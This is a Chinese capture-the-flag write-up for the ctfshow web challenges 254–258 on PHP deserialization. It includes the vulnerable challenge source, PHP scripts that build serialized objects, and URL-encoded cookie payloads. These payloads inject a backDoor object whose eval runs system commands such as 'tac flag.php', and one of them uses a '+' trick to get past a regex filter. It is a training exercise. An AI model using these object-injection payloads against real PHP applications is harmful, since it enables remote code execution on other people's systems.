ctfshow——web入门254~258
目录
web入门254
web入门255
web入门256
web入门257
web入门258
反序列化
先来看看其他师傅的讲解

web入门254
源码:
<?phperror_reporting(0);
highlight_file(__FILE__);
include('flag.php');class ctfShowUser{public $username='xxxxxx';public $password='xxxxxx';public $isVip=false;public function checkVip(){return $this->isVip;}public function login($u,$p){if($this->username===$u&&$this->password===$p){$this->isVip=true;}return $this->isVip;}public function vipOneKeyGetFlag(){if($this->isVip){global $flag;echo "your flag is ".$flag;}else{echo "no vip, no flag";}}
}$username=$_GET['username'];
$password=$_GET['password'];if(isset($username) && isset($password)){$user = new ctfShowUser();if($user->login($username,$password)){if($user->checkVip()){$user->vipOneKeyGetFlag();}}else{echo "no vip,no flag";}
} ?>payload:?username=xxxxxx&password=xxxxxx
简单分析就是传入的username和password的值回去当作login方法的参数,然后只要让他们和类中的值一样就好了
web入门255
源码:
<?phperror_reporting(0);
highlight_file(__FILE__);
include('flag.php');class ctfShowUser{public $username='xxxxxx';public $password='xxxxxx';public $isVip=false;public function checkVip(){return $this->isVip;}public function login($u,$p){return $this->username===$u&&$this->password===$p;}public function vipOneKeyGetFlag(){if($this->isVip){global $flag;echo "your flag is ".$flag;}else{echo "no vip, no flag";}}
}$username=$_GET['username'];
$password=$_GET['password'];if(isset($username) && isset($password)){$user = unserialize($_COOKIE['user']); if($user->login($username,$password)){if($user->checkVip()){$user->vipOneKeyGetFlag();}}else{echo "no vip,no flag";}
}

?>这里的unserialize就是反序列化,serialize是序列化(废话)
$user = unserialize($_COOKIE['user']);从cookie中找user,然后反序列化,所以我们要在脚本里先序列化
脚本:
注意这里的login方法中isYip的值不会改变,所以我们需要自己把他设置为1
<?phperror_reporting(0);
highlight_file(__FILE__);
include('flag.php');class ctfShowUser{public $username='xxxxxx';public $password='xxxxxx';public $isVip=1;public function checkVip(){return $this->isVip;}public function login($u,$p){return $this->username===$u&&$this->password===$p;}public function vipOneKeyGetFlag(){if($this->isVip){global $flag;echo "your flag is ".$flag;}else{echo "no vip, no flag";}}
}
/*
$username=$_GET['username'];
$password=$_GET['password'];if(isset($username) && isset($password)){$user = unserialize($_COOKIE['user']); if($user->login($username,$password)){if($user->checkVip()){$user->vipOneKeyGetFlag();}}else{echo "no vip,no flag";}
} */
$a=new ctfShowUser();
echo serialize($a);?>结果:O:11:"ctfShowUser":3:{s:8:"username";s:6:"xxxxxx";s:8:"password";s:6:"xxxxxx";s:5:"isVip";i:1;}
然后在cookie的化需要url编码
payload:user=O%3A11%3A%22ctfShowUser%22%3A3%3A%7Bs%3A8%3A%22username%22%3Bs%3A6%3A%22xxxxxx%22%3Bs%3A8%3A%22password%22%3Bs%3A6%3A%22xxxxxx%22%3Bs%3A5%3A%22isVip%22%3Bb%3A1%3B%7D
web入门256
源码:
<?phperror_reporting(0);
highlight_file(__FILE__);
include('flag.php');class ctfShowUser{public $username='xxxxxx';public $password='xxxxxx';public $isVip=false;public function checkVip(){return $this->isVip;}public function login($u,$p){return $this->username===$u&&$this->password===$p;}public function vipOneKeyGetFlag(){if($this->isVip){global $flag;if($this->username!==$this->password){echo "your flag is ".$flag;}}else{echo "no vip, no flag";}}
}$username=$_GET['username'];
$password=$_GET['password'];if(isset($username) && isset($password)){$user = unserialize($_COOKIE['user']); if($user->login($username,$password)){if($user->checkVip()){$user->vipOneKeyGetFlag();}}else{echo "no vip,no flag";}

}if($this->username!==$this->password){echo "your flag is ".$flag;}多了一层,这个是强比较
其实没什么必要,我们可以直接改public中的元素,就把username=xxxxx
<?phperror_reporting(0);
highlight_file(__FILE__);
include('flag.php');class ctfShowUser{public $username='xxxxx';public $password='xxxxxx';public $isVip=1;public function checkVip(){return $this->isVip;}public function login($u,$p){return $this->username===$u&&$this->password===$p;}public function vipOneKeyGetFlag(){if($this->isVip){global $flag;if($this->username!==$this->password){echo "your flag is ".$flag;}}else{echo "no vip, no flag";}}
}
/*
$username=$_GET['username'];
$password=$_GET['password'];if(isset($username) && isset($password)){$user = unserialize($_COOKIE['user']); if($user->login($username,$password)){if($user->checkVip()){$user->vipOneKeyGetFlag();}}else{echo "no vip,no flag";}
}
*/
$a=new ctfShowUser();
echo serialize($a);?>结果:O:11:"ctfShowUser":3:{s:8:"username";s:5:"xxxxx";s:8:"password";s:6:"xxxxxx";s:5:"isVip";i:1;}
然后还是url编码,cookie传参
web入门257
源码:
<?php
error_reporting(0);
highlight_file(__FILE__);class ctfShowUser{private $username='xxxxxx';private $password='xxxxxx';private $isVip=false;private $class = 'info';public function __construct(){$this->class=new info();}public function login($u,$p){return $this->username===$u&&$this->password===$p;}public function __destruct(){$this->class->getInfo();}}class info{private $user='xxxxxx';public function getInfo(){return $this->user;}
}class backDoor{private $code;public function getInfo(){eval($this->code);}
}$username=$_GET['username'];
$password=$_GET['password'];if(isset($username) && isset($password)){$user = unserialize($_COOKIE['user']);$user->login($username,$password);
}$a=new ctfShowUser();
echo serialize($a);?>这题可以开始找链子了
我们看到backDoor类的getInfo方法,有一个eval($this->code);code就是我们要执行的代码
然后我们怎么调用他呢,看到ctfShowUser类中的 __destruct,但是如果照他的源代码,class=new info()
所以我们把他改成new backDoor
__destruct:析构函数,在对象的所有引用都被删除时或者对象被显式销毁时调用,当对象被销毁时自动调用
<?php
class ctfShowUser{private $class = 'info';public function __construct(){$this->class=new backDoor();}/* public function __destruct(){$this->class->getInfo();}
*/
}class info{private $user='xxxxxx';public function getInfo(){return $this->user;}
}class backDoor{private $code='system("ls");';public function getInfo(){eval($this->code);}
}
/*
$username=$_GET['username'];
$password=$_GET['password'];if(isset($username) && isset($password)){$user = unserialize($_COOKIE['user']);$user->login($username,$password);
}
*/$a=new ctfShowUser();
$b=urlencode(serialize($a));
echo $b;?>这里的url编码还是直接跑吧,我用hacker跑的用不了
user=O%3A11%3A%22ctfShowUser%22%3A1%3A%7Bs%3A18%3A%22%00ctfShowUser%00class%22%3BO%3A8%3A%22backDoor%22%3A1%3A%7Bs%3A14%3A%22%00backDoor%00code%22%3Bs%3A23%3A%22system%28%22tac+flag.php%22%29%3B%22%3B%7D%7D
web入门258
在数字前面+绕过正则
源码:
<?php/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-12-02 17:44:47
# @Last Modified by: h1xa
# @Last Modified time: 2020-12-02 21:38:56
# @email: h1xa@ctfer.com
# @link: https://ctfer.com*/error_reporting(0);
highlight_file(__FILE__);class ctfShowUser{public $username='xxxxxx';public $password='xxxxxx';public $isVip=false;public $class = 'info';public function __construct(){$this->class=new info();}public function login($u,$p){return $this->username===$u&&$this->password===$p;}public function __destruct(){$this->class->getInfo();}}class info{public $user='xxxxxx';public function getInfo(){return $this->user;}
}class backDoor{public $code;public function getInfo(){eval($this->code);}
}$username=$_GET['username'];
$password=$_GET['password'];if(isset($username) && isset($password)){if(!preg_match('/[oc]:\d+:/i', $_COOKIE['user'])){$user = unserialize($_COOKIE['user']);}$user->login($username,$password);

}多了一个这个: if(!preg_match('/[oc]:\d+:/i', $_COOKIE['user']))
匹配一个字符,大小写的 o 或 c加上:+数字的形式
如: o:5:sadfg
然后我们看看正常脚本的结果:
O:11:"ctfShowUser":1:{s:5:"class";O:8:"backDoor":1:{s:4:"code";s:13:"system('ls');";}}
可以看到会被匹配到,要进行绕过:
用+绕过:(在数字前面加+)
O:+11:"ctfShowUser":1:{s:5:"class";O:+8:"backDoor":1:{s:4:"code";s:13:"system('ls');";}}
payload:user=O%3A%2B11%3A%22ctfShowUser%22%3A1%3A%7Bs%3A5%3A%22class%22%3BO%3A%2B8%3A%22backDoor%22%3A1%3A%7Bs%3A4%3A%22code%22%3Bs%3A23%3A%22system('tac%20flag.php')%3B%22%3B%7D%7D
脚本:(跟上题一样),出了直接手动改然后url编码
<?phpclass ctfShowUser{/*public $username='xxxxxx';public $password='xxxxxx';public $isVip=false;*/public $class = 'info';public function __construct(){$this->class=new backDoor();}/*public function login($u,$p){return $this->username===$u&&$this->password===$p;}public function __destruct(){$this->class->getInfo();}*/}class info{public $user='xxxxxx';public function getInfo(){return $this->user;}
}class backDoor{public $code="system('tac flag.php');";public function getInfo(){eval($this->code);}
}
/*
$username=$_GET['username'];
$password=$_GET['password'];if(isset($username) && isset($password)){if(!preg_match('/[oc]:\d+:/i', $_COOKIE['user'])){$user = unserialize($_COOKIE['user']);}$user->login($username,$password);
}*/$a=new ctfShowUser();
echo serialize($a);
echo "<br>";
$b=urlencode(serialize($a));
echo $b;?>